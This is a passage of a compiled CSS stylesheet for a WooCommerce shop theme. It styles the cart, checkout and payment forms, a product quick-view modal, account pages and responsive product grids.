      color: var(--accent);
      font-size: 18px; }
  .cart_totals .order-total {
    border-top: 1px solid;
    border-top-color: var(--border); }
    .cart_totals .order-total th {
      vertical-align: middle; }
    .cart_totals .order-total td {
      font-size: 2.2906835em;
      padding: 0.5em 0; }
    .cart_totals .order-total .amount {
      font-weight: 700;
      color: var(--primary);
      font-size: 24px; }
  .cart_totals .checkout-button {
    font-size: 14px;
    display: block;
    text-align: center; }
    .cart_totals .checkout-button:after {
      display: none; }

.woocommerce-shipping-calculator {
  margin: 0; }
  .woocommerce-shipping-calculator > p:first-child {
    margin: 0; }
  .woocommerce-shipping-calculator .shipping-calculator-form {
    padding-top: 1.41575em; }

.woocommerce-shipping-destination {
  margin-bottom: 0; }

ul#shipping_method {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0; }
  ul#shipping_method li {
    margin-bottom: 0.2360828548em; }
    ul#shipping_method li:last-child {
      margin-bottom: 0; }
  ul#shipping_method input {
    margin-right: 0.3342343017em; }
  ul#shipping_method input[type="radio"] + label {
    margin-left: 0;
    color: var(--accent); }
  ul#shipping_method input[type="radio"]:first-child:checked + label:after {
    color: var(--primary); }

.woocommerce-checkout ul#shipping_method {
  margin-bottom: 0; }

.site-header-cart .widget_shopping_cart {
  border-color: var(--border); }

.site-header-cart .widget.widget_shopping_cart {
  border-top-color: var(--primary); }

.woocommerce-cart .site-content {
  margin-bottom: 6.8535260698em; }

.woocommerce-cart .cart-empty {
  background-color: transparent;
  border: none;
  text-align: center;
  font-size: 18px;
  color: var(--accent); }

.woocommerce-cart .return-to-shop {
  text-align: center; }

.cross-sells .slick-list li.product {
  max-width: 100% !important; }

.cross-sells .slick-slider .slick-dots {
  bottom: 0; }

/**
 * Checkout
 *
 * 1 - Required to make the blockUI overlay cover the entire page rather than just the checkout form. We do this because
 *     otherwise our sticky order review can break out of the checkout form (and the blockUI element).
 */
.checkout_coupon {
  margin-bottom: 2.617924em;
  display: grid;
  grid-template-columns: 100% 0%; }
  .checkout_coupon p:first-child {
    grid-column: 1/ span 2; }
  .checkout_coupon .form-row-first {
    margin-right: 0;
    width: 100%; }
  .checkout_coupon .form-row-last {
    width: unset;
    float: left; }
  .checkout_coupon .input-text {
    width: 100%; }
    .checkout_coupon .input-text:focus {
      border-color: var(--primary); }
  .checkout_coupon button[type='submit'] {
    margin-left: 10px; }

form.checkout {
  position: static !important;
  /* 1 */ }
  form.checkout::before, form.checkout::after {
    content: '';
    display: table; }
  form.checkout::after {
    clear: both; }
  form.checkout > .blockUI {
    position: fixed !important;
    /* 1 */ }

.checkout-review-order-table-wrapper {
  padding: 0 30px;
  background-color: var(--background); }

#order_review {
  background-color: var(--background);
  padding: 20px 35px 40px;
  position: relative;
  border: 6px solid;
  border-color: var(--border); }
  #order_review table {
    margin-bottom: 0; }
    #order_review table td, #order_review table th {
      padding: 1em 0; }
  #order_review .woocommerce-checkout-review-order-table thead th, #order_review .woocommerce-checkout-review-order-table thead td {
    border: none; }
  #order_review .woocommerce-checkout-review-order-table th {
    color: var(--accent); }
    #order_review .woocommerce-checkout-review-order-table th.product-total {
      text-align: right; }
  #order_review .woocommerce-checkout-review-order-table td {
    text-align: right; }
    #order_review .woocommerce-checkout-review-order-table td.product-name {
      text-align: left; }
  #order_review .woocommerce-checkout-review-order-table th, #order_review .woocommerce-checkout-review-order-table td {
    border-top: 1px solid;
    border-top-color: var(--border); }
  #order_review .woocommerce-checkout-review-order-table .amount {
    color: var(--accent);
    font-weight: 700; }
  #order_review .woocommerce-checkout-review-order-table .order-total th {
    vertical-align: middle; }
  #order_review .woocommerce-checkout-review-order-table .order-total .amount {
    font-size: 24px;
    color: var(--primary); }

#payment::before, #payment::after {
  content: '';
  display: table; }

#payment::after {
  clear: both; }

#payment .create-account {
  clear: both; }

#payment .payment_methods {
  margin: 0;
  padding: 0; }
  #payment .payment_methods > .woocommerce-PaymentMethod,
  #payment .payment_methods > .wc_payment_method {
    border-bottom: 1px solid;
    border-bottom-color: var(--border); }
    #payment .payment_methods > .woocommerce-PaymentMethod > label,
    #payment .payment_methods > .wc_payment_method > label {
      display: block;
      padding: 1em 0;
      cursor: pointer;
      font-size: 16px;
      margin-left: 0; }
  #payment .payment_methods li {
    list-style: none !important;
    margin-left: 0;
    position: relative; }
    #payment .payment_methods li img {
      float: right;
      border: 0;
      padding: 0;
      max-height: 1.618em; }
    #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label::before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label::before {
      color: var(--primary); }
    #payment .payment_methods li > label {
      font-weight: 700;
      color: var(--accent); }
    #payment .payment_methods li p {
      margin: 0; }
    #payment .payment_methods li .payment_box {
      padding: 1em 1.618em 2em;
      font-size: 0.875em; }
      #payment .payment_methods li .payment_box fieldset {
        border: 0;
        margin: 0;
        padding: 1em 0 0;
        font-size: 0.875em; }
        #payment .payment_methods li .payment_box fieldset label {
          width: auto;
          margin-left: 0; }
        #payment .payment_methods li .payment_box fieldset .form-row {
          margin-bottom: 1em; }
          #payment .payment_methods li .payment_box fieldset .form-row input[type='checkbox'] {
            margin-right: 5px; }
        #payment .payment_methods li .payment_box fieldset #cvv {
          width: 22% !important; }
        #payment .payment_methods li .payment_box fieldset .help {
          width: 75%;
          float: right; }
      #payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods {
        padding-top: 1em;
        margin: 0; }
        #payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li {
          margin-top: 0.6180469716em; }
          #payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li input[type=radio] {
            margin-right: 0.236em; }
      #payment .payment_methods li .payment_box ul.wc-saved-payment-methods {
        margin-left: 0; }
      #payment .payment_methods li .payment_box .wc-credit-card-form-card-number,
      #payment .payment_methods li .payment_box .wc-credit-card-form-card-expiry,
      #payment .payment_methods li .payment_box .wc-credit-card-form-card-cvc {
        font-size: 1.41575em; }
      #payment .payment_methods li .payment_box .wc-credit-card-form-card-number {
        background-repeat: no-repeat;
        background-position: right 0.6180469716em center;
        background-size: 31px 20px;
        background-image: url("../../../assets/images/credit-cards/unknown.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.visa {
          background-image: url("../../../assets/images/credit-cards/visa.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.mastercard {
          background-image: url("../../../assets/images/credit-cards/mastercard.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.laser {
          background-image: url("../../../assets/images/credit-cards/laser.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.dinersclub {
          background-image: url("../../../assets/images/credit-cards/diners.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.maestro {
          background-image: url("../../../assets/images/credit-cards/maestro.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.jcb {
          background-image: url("../../../assets/images/credit-cards/jcb.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.amex {
          background-image: url("../../../assets/images/credit-cards/amex.svg"); }
        #payment .payment_methods li .payment_box .wc-credit-card-form-card-number.discover {
          background-image: url("../../../assets/images/credit-cards/discover.svg"); }

#payment .terms {
  width: 100%;
  clear: both;
  float: none;
  margin-bottom: 1em; }
  #payment .terms label {
    display: block;
    cursor: pointer; }

#payment .woocommerce-terms-and-conditions {
  padding: 1em;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.2);
  margin-bottom: 16px;
  background-color: rgba(0, 0, 0, 0.05); }

#payment .place-order {
  margin-top: 1.618em;
  margin-bottom: 0;
  float: none;
  width: 100%; }
  #payment .place-order .button {
    width: 100%;
    white-space: pre-wrap; }

table.woocommerce-checkout-review-order-table .product-name {
  width: 45%;
  word-wrap: break-word;
  color: var(--accent); }

table.woocommerce-checkout-review-order-table .product-quantity {
  font-weight: 400; }

table.woocommerce-checkout-review-order-table .variation,
table.woocommerce-checkout-review-order-table .product-quantity {
  color: var(--text); }

table.woocommerce-checkout-review-order-table .variation dt {
  font-weight: 400; }

.admin-bar .woocommerce-checkout #wc_checkout_add_ons label + br {
  display: none; }

.woocommerce-order .woocommerce-thankyou-order-received {
  color: #0f834d;
  background-color: #f8f8f8;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  padding: 2.2906835em 1.41575em; }

.woocommerce-order .woocommerce-order-details__title {
  text-align: center;
  text-transform: uppercase;
  font-size: 1.618em; }

@media (min-width: 768px) {
  .woocommerce-order ul.woocommerce-thankyou-order-details li {
    width: 20%;
    margin: 0 !important; } }

.woocommerce-order .woocommerce-table--order-details {
  max-width: 900px;
  margin: 1.41575em auto 5.9968353111em; }
  .woocommerce-order .woocommerce-table--order-details th {
    color: var(--accent); }
  .woocommerce-order .woocommerce-table--order-details tr td:last-child,
  .woocommerce-order .woocommerce-table--order-details tr th:last-child {
    text-align: right; }
  .woocommerce-order .woocommerce-table--order-details td,
  .woocommerce-order .woocommerce-table--order-details th {
    border-top: 1px solid;
    border-top-color: var(--border);
    padding-left: 0;
    padding-right: 0; }
  .woocommerce-order .woocommerce-table--order-details thead td,
  .woocommerce-order .woocommerce-table--order-details thead th {
    border-top: 0;
    border-bottom: 2px solid;
    border-bottom-color: var(--border); }
  .woocommerce-order .woocommerce-table--order-details .product-name a {
    color: var(--text); }
    .woocommerce-order .woocommerce-table--order-details .product-name a:hover {
      color: var(--primary); }
  .woocommerce-order .woocommerce-table--order-details tfoot {
    color: var(--accent); }
    .woocommerce-order .woocommerce-table--order-details tfoot .amount {
      font-weight: 700; }
    .woocommerce-order .woocommerce-table--order-details tfoot tr:last-child .amount {
      font-weight: 700;
      font-size: 1.618em;
      color: var(--primary); }

form.woocommerce-form-track-order .order-text {
  max-width: 740px;
  margin-left: auto;
  margin-right: auto;
  text-align: center; }
  @media (min-width: 1024px) {
    form.woocommerce-form-track-order .order-text {
      margin-bottom: 50px; } }

form.woocommerce-form-track-order label {
  font-size: 20px;
  display: block;
  color: var(--accent);
  margin-bottom: 10px; }

form.woocommerce-form-track-order input, form.woocommerce-form-track-order button {
  width: 100%;
  margin-bottom: 30px; }

@media (min-width: 1024px) {
  form.woocommerce-form-track-order button {
    margin-top: 42px; } }

/*=======================
* MODAL POPUP STYLE
========================*/
html.yith-quick-view-is-open,
html.yith-quick-view-is-open body {
  overflow: hidden; }

#yith-quick-view-modal {
  position: fixed;
  visibility: hidden;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1400;
  opacity: 0;
  text-align: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

#yith-quick-view-modal:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0; }

#yith-quick-view-modal .yith-quick-view-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.8); }

#yith-quick-view-modal .yith-wcqv-wrapper {
  display: inline-block;
  vertical-align: middle;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  text-align: left;
  height: 600px;
  width: 1000px; }

#yith-quick-view-modal .yith-wcqv-main {
  background-color: var(--background);
  -webkit-transform: translateY(20%);
  -ms-transform: translateY(20%);
  transform: translateY(20%);
  opacity: 0;
  height: 100%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2); }

#yith-quick-view-modal.open,
#yith-quick-view-modal.open .yith-wcqv-wrapper {
  visibility: visible;
  opacity: 1; }

#yith-quick-view-modal #yith-quick-view-content {
  height: 100%; }
  #yith-quick-view-modal #yith-quick-view-content > .product {
    height: 100%; }
    #yith-quick-view-modal #yith-quick-view-content > .product > div {
      height: 100%; }
  #yith-quick-view-modal #yith-quick-view-content .entry-summary {
    height: 100%;
    overflow-y: auto;
    padding: 15px; }

#yith-quick-view-modal .yith-wcqv-main:after,
#yith-quick-view-modal .yith-wcqv-main:before {
  content: '';
  display: table;
  clear: both; }

#yith-quick-view-modal.open .yith-wcqv-main {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  height: 100%;
  position: relative; }

#yith-quick-view-close {
  position: absolute;
  top: 5px;
  right: 5px;
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 18px;
  z-index: 2;
  opacity: 0.5;
  font-size: 20px;
  color: #cdcdcd; }
  #yith-quick-view-close:hover {
    color: var(--accent); }

#yith-quick-view-close:hover {
  opacity: 1;
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease; }

#yith-quick-view-content div.images {
  width: 45%;
  float: left;
  opacity: 1 !important;
  margin: 0; }

#yith-quick-view-content .product-video-360 {
  display: none; }

#yith-quick-view-content div.summary {
  margin: 0;
  padding: 15px;
  width: 55%;
  float: left; }

#yith-quick-view-content div.woocommerce-product-rating:after,
#yith-quick-view-content div.woocommerce-product-rating:before {
  content: '';
  display: table;
  clear: both; }

#yith-quick-view-content div.woocommerce-product-rating a.woocommerce-review-link {
  display: none; }

#yith-quick-view-content .onsale {
  top: 10px;
  right: auto;
  left: 10px; }

li.product .yith-wcqv-button .blockUI.blockOverlay:before {
  background: none; }

@media (max-width: 480px) {
  #yith-quick-view-content div.images,
  #yith-quick-view-content div.summary {
    width: 100%;
    float: none; }
  #yith-quick-view-content div.summary {
    margin: 0;
    padding: 15px;
    width: 100%;
    float: left; } }

#yith-quick-view-modal.open {
  /* Let's get this party started */
  /* Track */
  /* Handle */ }
  #yith-quick-view-modal.open ::-webkit-scrollbar {
    width: 4px; }
  #yith-quick-view-modal.open ::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #cdcdcd;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5); }
  #yith-quick-view-modal.open ::-webkit-scrollbar-thumb:window-inactive {
    background-color: #cdcdcd; }
  #yith-quick-view-modal.open .yith-wcqv-main {
    box-shadow: none; }
  #yith-quick-view-modal.open #yith-quick-view-content div.summary {
    padding: 30px 0px 46px 0px; }
    #yith-quick-view-modal.open #yith-quick-view-content div.summary .summary-content {
      overflow-y: auto;
      height: 100%; }
    #yith-quick-view-modal.open #yith-quick-view-content div.summary .single_add_to_cart_button {
      position: absolute;
      bottom: 0;
      width: 100%;
      left: 0;
      border-radius: 0; }
    #yith-quick-view-modal.open #yith-quick-view-content div.summary form.variations_form {
      padding-left: 1px; }
  #yith-quick-view-modal.open .woocommerce-product-gallery {
    height: 100%;
    overflow-y: auto; }
    #yith-quick-view-modal.open .woocommerce-product-gallery figure {
      height: 100%; }
      #yith-quick-view-modal.open .woocommerce-product-gallery figure .woocommerce-product-gallery__image {
        height: 100%; }
        #yith-quick-view-modal.open .woocommerce-product-gallery figure .woocommerce-product-gallery__image a img {
          height: 100%;
          -o-object-fit: cover;
             object-fit: cover; }
    #yith-quick-view-modal.open .woocommerce-product-gallery .flex-viewport {
      margin-bottom: 0; }
  #yith-quick-view-modal.open .summary-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
            flex-direction: column;
    padding: 0 30px 40px 40px; }
  #yith-quick-view-modal.open .woocommerce-product-details__short-description {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
            order: 2; }
  #yith-quick-view-modal.open form.cart {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
            order: 5; }
  #yith-quick-view-modal.open .product_meta {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
            order: 6; }
  #yith-quick-view-modal.open div.product .woocommerce-product-gallery .flex-viewport {
    border: 0;
    width: 100%; }

#yith-quick-view-close {
  text-transform: lowercase;
  opacity: 1;
  top: 0;
  right: 0; }
  #yith-quick-view-close:before {
    position: absolute;
    left: 0;
    top: 0;
    text-indent: 0; }

.yith-wcqv-wrapper .woocommerce-product-gallery__wrapper {
  border: 1px solid;
  border-color: var(--border); }

#yith-quick-view-content .woocommerce-product-gallery .flex-viewport {
  height: 100% !important; }

#yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
  position: absolute;
  z-index: 2;
  text-align: center;
  bottom: 12px;
  width: 100%;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center; }
  #yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: flex !important;
    padding: 0;
    cursor: pointer;
    position: relative;
    width: 18px;
    height: 18px;
    margin: 0 1px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }
    #yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li:before {
      content: none; }
    #yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li::after {
      content: "";
      width: 6px;
      height: 6px;
      background: #151515;
      position: absolute;
      top: calc(50% - 4px);
      left: calc(50% - 4px);
      z-index: 1;
      border-radius: 50%;
      border: 1px solid rgba(255, 255, 255, 0.2);
      box-shadow: 0 0 0 1px #fff;
      pointer-events: none; }
    #yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li img {
      width: 18px;
      height: 18px;
      border-radius: 50%;
      position: relative;
      z-index: 1;
      margin: 0;
      max-width: 100%;
      display: inline-block;
      opacity: 0; }
      #yith-quick-view-content .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li img.flex-active {
        border: 6px solid #dbdbd9;
        display: inline-block;
        z-index: 0;
        opacity: 1; }

/**
 * Password strength meter
 */
.woocommerce-password-strength {
  font-weight: 600;
  padding: 0.5407911001em 0;
  text-align: right;
  font-size: 0.875em; }
  .woocommerce-password-strength.strong {
    color: #0f834d; }
  .woocommerce-password-strength.short {
    color: #e2401c; }
  .woocommerce-password-strength.bad {
    color: #e2401c; }
  .woocommerce-password-strength.good {
    color: #3d9cd2; }

/**
 * My Account
 */
label.inline {
  display: inline !important;
  margin-left: 1em; }

.hentry .entry-content .woocommerce-MyAccount-navigation ul {
  margin-left: 0;
  border-top: 1px solid;
  border-top-color: var(--border); }
  .hentry .entry-content .woocommerce-MyAccount-navigation ul li {
    list-style: none;
    border-bottom: 1px solid;
    border-bottom-color: var(--border);
    position: relative; }
    .hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a {
      text-decoration: none;
      padding: 0.875em 0;
      display: block;
      color: var(--accent); }
      .hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a:hover {
        color: var(--primary); }
    .hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link.is-active a {
      color: var(--primary); }

ul.order_details {
  list-style: none;
  position: relative;
  max-width: 900px;
  margin: 0 auto 1.618em; }
  ul.order_details::before, ul.order_details::after {
    content: '';
    display: table; }
  ul.order_details::after {
    clear: both; }
  ul.order_details li {
    padding: 1em 1.618em;
    text-align: center;
    border-color: var(--border); }
    ul.order_details li:first-child {
      padding-top: 1.618em;
      border: 0; }
    ul.order_details li:last-child {
      padding-bottom: 1.618em; }
      ul.order_details li:last-child::before, ul.order_details li:last-child::after {
        content: '';
        display: table; }
      ul.order_details li:last-child::after {
        clear: both; }
    ul.order_details li strong {
      display: block;
      text-transform: none;
      color: var(--accent); }

.my_account_orders .button,
.woocommerce-MyAccount-downloads .button {
  padding: 0.6180469716em 0.875em;
  font-size: 0.875em;
  margin-right: 0.236em; }

.woocommerce-MyAccount-content h2 {
  font-size: 2em;
  font-weight: 600; }

.woocommerce-MyAccount-content #payment .payment_methods {
  margin-bottom: 1.618em !important; }

/**
 * My Account
 */
.woocommerce-MyAccount-content .woocommerce-Pagination {
  text-align: center; }

.woocommerce-MyAccount-content table th {
  color: var(--accent); }

.woocommerce-MyAccount-content table thead th {
  background-color: rgba(0, 0, 0, 0.05); }

.woocommerce-MyAccount-content table tr:nth-of-type(even) {
  background-color: rgba(0, 0, 0, 0.05); }

.woocommerce-MyAccount-content .order_details a:not(.button) {
  color: var(--accent); }
  .woocommerce-MyAccount-content .order_details a:not(.button):hover {
    text-decoration: underline; }

.woocommerce-MyAccount-content .order_details .product-quantity {
  color: var(--light); }

.woocommerce-MyAccount-content .order_details .product-total .amount {
  font-weight: 700; }

.woocommerce-MyAccount-content .order_details tfoot .amount {
  font-weight: 700;
  font-size: 1.41575em;
  color: var(--accent); }

.woocommerce-MyAccount-content .order-again {
  margin-bottom: 3.706325903em; }

.register-from-title,
.login-form-title {
  font-size: 20px; }

.login-form-col {
  border-right: 1px solid;
  border-right-color: var(--border); }
  @media (max-width: 767px) {
    .login-form-col {
      border: none; } }

form.woocommerce-form-register {
  max-width: 370px;
  padding-top: 50px;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 768px) {
    form.woocommerce-form-register {
      margin-right: 0;
      margin-left: 0; } }
  form.woocommerce-form-register button[type="submit"] {
    display: block;
    width: 100%; }

form.woocommerce-form-login {
  max-width: 470px;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 768px) {
    .col2-set#customer_login form.woocommerce-form-login {
      margin-right: 0; } }
  form.woocommerce-form-login .woocommerce-form-login-wrap {
    padding: 50px;
    background: #f6f6f6;
    margin-bottom: 30px; }
  form.woocommerce-form-login button[type="submit"] {
    display: block;
    width: 100%; }
  form.woocommerce-form-login .woocommerce-form__label-for-checkbox {
    float: left; }
  form.woocommerce-form-login .woocommerce-LostPassword {
    float: right; }
    form.woocommerce-form-login .woocommerce-LostPassword a {
      color: var(--text);
      text-decoration: underline;
      -webkit-text-decoration-style: dotted;
              text-decoration-style: dotted; }

@media (min-width: 768px) {
  ul.order_details {
    margin: 3.706325903em auto; }
    ul.order_details li {
      width: 22.5806451613%;
      float: left;
      margin-right: 3.2258064516%;
      border-left-style: solid;
      border-left-width: 1px; }
      ul.order_details li:first-child {
        border: 0; }
      ul.order_details li:last-child {
        float: right;
        margin-right: 0; }
        ul.order_details li:last-child::before, ul.order_details li:last-child::after {
          content: '';
          display: table; }
        ul.order_details li:last-child::after {
          clear: both; }
  .demo_store {
    bottom: 0; }
    .demo_store a.woocommerce-store-notice__dismiss-link {
      background: rgba(0, 0, 0, 0.1);
      float: right;
      display: inline-block;
      margin: -1em -1.41575em -1em 0;
      padding: 1em 1.41575em; }
  /**
     * Responsive tables
     */
  table.shop_table_responsive thead {
    display: table-header-group; }
  table.shop_table_responsive tbody th {
    display: table-cell; }
  table.shop_table_responsive tr td {
    display: table-cell; }
    table.shop_table_responsive tr td::before {
      display: none; }
  table.shop_table_responsive tr.woocommerce-shipping-totals td {
    width: 60%; }
  /**
     * Header Elements
     */
  .site-header-cart {
    position: relative; }
    .site-header-cart .cart-contents {
      display: inline-block;
      position: relative;
      text-indent: 0; }
    .site-header-cart .widget_shopping_cart {
      position: absolute;
      margin-top: 20px;
      top: 100%;
      width: 320px;
      z-index: 999999;
      right: -999em;
      display: block;
      border-width: 2px;
      border-style: solid; }
      .site-header-cart .widget_shopping_cart:before {
        content: "";
        display: block;
        position: absolute;
        top: -20px;
        left: 0;
        right: 0;
        height: 20px; }
      .site-header-cart .widget_shopping_cart.sub-menu--is-touch-device {
        display: none;
        left: 0; }
      .site-header-cart .widget_shopping_cart h2.widgettitle {
        display: none; }
      .site-header-cart .widget_shopping_cart .product_list_widget {
        height: 0; }
        .site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before {
          text-align: left; }
    .site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart {
      right: 0;
      display: block; }
      .site-header-cart:hover .widget_shopping_cart .product_list_widget, .site-header-cart.focus .widget_shopping_cart .product_list_widget {
        height: auto; }
  .site-search {
    display: block; }
    .site-search form {
      margin: 0; }
  .checkout_coupon {
    grid-template-columns: 53.6231884058% auto; }
  /**
     * Reset mobile product styles
     */
  ul.products li.product,
  ul.products .wc-block-grid__product,
  .wc-block-grid__products li.product,
  .wc-block-grid__products .wc-block-grid__product {
    clear: none;
    width: 100%; }
  /**
     * Main content area (adjacent to sidebar) product layout
     */
  ul.products.columns-1 li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  ul.products.columns-2 li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  ul.products.columns-3 li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  ul.products.columns-4 li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  ul.products.columns-5 li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  ul.products.columns-6 li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .woocommerce.columns-tablet-1 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .woocommerce.columns-tablet-2 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .woocommerce.columns-tablet-3 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .woocommerce.columns-tablet-4 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .woocommerce.columns-tablet-5 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  .woocommerce.columns-tablet-6 ul.products li.product {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  /**
     * Single product page
     */
  .single-product div.product .images {
    width: 42.0289855072%;
    float: left;
    margin-right: 4.347826087%;
    margin-bottom: 3.706325903em; }
    .single-product div.product .images .thumbnails::before, .single-product div.product .images .thumbnails::after {
      content: '';
      display: table; }
    .single-product div.product .images .thumbnails::after {
      clear: both; }
    .single-product div.product .images .thumbnails a.zoom {
      width: 22.5806451613%;
      float: left;
      margin-right: 3.2258064516%; }
      .single-product div.product .images .thumbnails a.zoom.last {
        float: right;
        margin-right: 0; }
  .single-product div.product .woocommerce-product-gallery {
    width: calc(60% - 30px);
    max-width: 690px;
    margin-right: 0;
    float: left;
    margin-bottom: 3.706325903em; }
  .single-product div.product .summary {
    float: right;
    width: 40%; }
  .single-product div.product .woocommerce-tabs {
    clear: both; }
  .single-product #reviews .comment-form-author,
  .single-product #reviews .comment-form-email {
    -webkit-box-flex: 50%;
    -webkit-flex: 50%;
            flex: 50%;
    max-width: 50%; }
  .single-product #reviews .comment-form-email {
    margin-right: 0; }
  #reviews .comment-form-email {
    margin-right: 0; }
  /**
     * General full-width styles
     */
  .shopic-full-width-content.woocommerce-cart .entry-header,
  .shopic-full-width-content.woocommerce-checkout .entry-header,
  .shopic-full-width-content.woocommerce-account .entry-header {
    text-align: center;
    padding: 0 0 5.9968353111em; }
    .shopic-full-width-content.woocommerce-cart .entry-header h1:last-child,
    .shopic-full-width-content.woocommerce-checkout .entry-header h1:last-child,
    .shopic-full-width-content.woocommerce-account .entry-header h1:last-child {
      margin-bottom: 0; }
  .shopic-full-width-content .woocommerce-products-header {
    text-align: center; }
  .woocommerce .page-description {
    margin-bottom: 1.618em; }
  .shopic-sorting {
    margin-bottom: 20px;
    margin-top: -7px; }
    .shopic-sorting select {
      width: auto; }
    .shopic-sorting .woocommerce-pagination + .woocommerce-result-count {
      margin-right: auto;
      margin-left: 0; }
    .shopic-sorting .woocommerce-result-count {
      margin-left: auto;
      margin-top: 10px; }
  /**
     * Cart
     */
  .woocommerce-cart .content-area,
  .woocommerce-checkout .content-area {
    width: 100%;
    float: right;
    margin-right: 0; }
  .woocommerce-cart .hentry,
  .woocommerce-checkout .hentry {
    border-bottom: 0;
    padding-bottom: 0; }
  table.cart th,
  table.cart td {
    padding: 1.618em 1.618em 1.618em 0; }
  table.cart .qty {
    padding: 0.875em;
    max-width: 3.632em; }
  table.cart td.product-remove {
    display: table-cell;
    padding: 1.618em 1.618em 1.618em 0;
    border: 0;
    width: 5%; }
    table.cart td.product-remove a.remove {
      float: none;
      position: relative;
      top: auto;
      right: auto;
      font-size: 1em; }
  table.cart td.product-thumbnail {
    width: 17%; }
  table.cart td.product-name {
    width: 30%; }
  table.cart td.product-price {
    width: 16%; }
  table.cart td.product-subtotal {
    padding: 1.618em 1.618em 1.618em 0;
    width: 16%; }
  table.cart .product-quantity .plus,
  table.cart .product-quantity .minus {
    display: inline-block; }
  table.cart .quantity .qty {
    padding: 0.6180469716em; }
  table.cart td.actions {
    text-align: right; }
    table.cart td.actions label {
      display: none; }
    table.cart td.actions .coupon {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      padding-bottom: 0;
      margin-bottom: 0;
      border-bottom: none;
      float: left;
      width: 60%; }
    table.cart td.actions input {
      display: inline-block;
      width: auto;
      margin: 0; }
  .cart-collaterals::before, .cart-collaterals::after {
    content: '';
    display: table; }
  .cart-collaterals::after {
    clear: both; }
  .cart-collaterals .cross-sells {
    width: 42.0289855072%;
    float: left;
    margin-right: 4.347826087%; }
